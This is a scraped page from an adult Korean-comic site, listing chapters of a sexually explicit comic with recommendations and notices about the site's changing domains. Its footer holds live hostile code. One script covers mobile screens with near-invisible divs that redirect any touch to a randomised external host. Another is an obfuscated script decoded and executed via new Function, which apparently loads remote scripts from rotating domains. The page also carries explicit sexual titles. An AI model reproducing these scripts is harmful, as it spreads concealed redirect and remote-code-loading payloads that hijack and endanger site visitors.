

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.xyz/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma.html
body_size: 9070
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>「不想插进我的里面来吗？」隐藏菜单是缠绵的纵情欢爱无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="好友 漫画, 調教 韩漫, 「不想插进我的里面来吗？」隐藏菜单是缠绵的纵情欢爱" />
<meta name="description" content="「不想插进我的里面来吗？」隐藏菜单是缠绵的纵情欢爱无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=730",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u4eba\u5728\u5967\u7279:\u5361\u724c\u878d\u90c3","name":"\u4eba\u5728\u5967\u7279:\u5361\u724c\u878d\u90c3"},{"url":"\/search\/[RoseBlue3D] \u9130\u5bb6\u9ed1\u5be1\u5a66","name":"[RoseBlue3D] \u9130\u5bb6\u9ed1\u5be1\u5a66"},{"url":"\/search\/\u5c71\u856a","name":"\u5c71\u856a"},{"url":"\/search\/mushoku_tensei porn","name":"mushoku_tensei porn"},{"url":"\/search\/\u958b\u4fb7\u6210\u7232\u5c0f\u884c\u661f\u649e\u5730\u7403","name":"\u958b\u4fb7\u6210\u7232\u5c0f\u884c\u661f\u649e\u5730\u7403"},{"url":"\/search\/\u8a66\u8457\u63db\u500b\u985e\u578b\u5427","name":"\u8a66\u8457\u63db\u500b\u985e\u578b\u5427"},{"url":"\/search\/\u6bcf\u6b21\u5c0f\u4fbf\u6642\u90fd\u6703\u9732\u51fa\u6bcd\u8c6c\u963f\u9ed1\u9854\u7684\u6e05\u51b7\u4ed9\u6bcd","name":"\u6bcf\u6b21\u5c0f\u4fbf\u6642\u90fd\u6703\u9732\u51fa\u6bcd\u8c6c\u963f\u9ed1\u9854\u7684\u6e05\u51b7\u4ed9\u6bcd"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.xyz/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a8c6c6c0c9c6c5c9c69990e8cfc5c9c1c486cbc7c5">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221111052348866.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221111052348866.jpg" width="100%" title="「不想插进我的里面来吗？」隐藏菜单是缠绵的纵情欢爱"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《「不想插进我的里面来吗？」隐藏菜单是缠绵的纵情欢爱》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    Toshi                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/好友">好友</a>,											<a href="/comics/調教">調教</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 11/18/2022</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31271.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:大學生相川有一每天都忙著上學和打工。有一天，他在下班回家的路上收到了一張咖啡廳的傳單。想著機會難得，於是他前往了傳單上的這家咖啡廳。本以為是一家很普通的小店，結果他卻被帶到了單間裡，而且被稱作侍者的店員玲奈還開始嘴對嘴地餵他喝茶！？</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31294.html"><span>第24話-最終話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31293.html"><span>第23話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31292.html"><span>第22話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31291.html"><span>第21話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31290.html"><span>第20話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31289.html"><span>第19話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31288.html"><span>第18話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31287.html"><span>第17話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31286.html"><span>第16話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31285.html"><span>第15話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31284.html"><span>第14話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31283.html"><span>第13話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31282.html"><span>第12話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31281.html"><span>第11話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31280.html"><span>第10話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31279.html"><span>第9話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31278.html"><span>第8話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31277.html"><span>第7話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31276.html"><span>第6話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31275.html"><span>第5話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31274.html"><span>第4話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31273.html"><span>第3話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31272.html"><span>第2話</span></a></li><li><a href="/comic/bu-xiang-cha-jin-wo-de-li-mian-lai-ma/chapter-31271.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-jie-lie-qi-ren.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.jpg" alt="異界獵妻人" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-jie-lie-qi-ren.html">異界獵妻人</a>
                <span class="info"><a href="/comic/yi-jie-lie-qi-ren/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/fy-chou-mu-nv-jing.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.jpg" alt="復仇母女丼" width="100%"></picture></a>
                <a class="txtA" href="/comic/fy-chou-mu-nv-jing.html">復仇母女丼</a>
                <span class="info"><a href="/comic/fy-chou-mu-nv-jing/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/you-huo.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202601/20260101070617624.webp"><img src="https://last.jmpic.xyz/202601/20260101070617624.jpg" alt="幼惑" width="100%"></picture></a>
                <a class="txtA" href="/comic/you-huo.html">幼惑</a>
                <span class="info"><a href="/comic/you-huo/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/dong-dong-za-huo-dian.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202212/20221201024828781.webp"><img src="https://p4.jmpic.xyz/upload_s/202212/20221201024828781.jpg" alt="洞洞雜貨店" width="100%"></picture></a>
                <a class="txtA" href="/comic/dong-dong-za-huo-dian.html">洞洞雜貨店</a>
                <span class="info"><a href="/comic/dong-dong-za-huo-dian/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
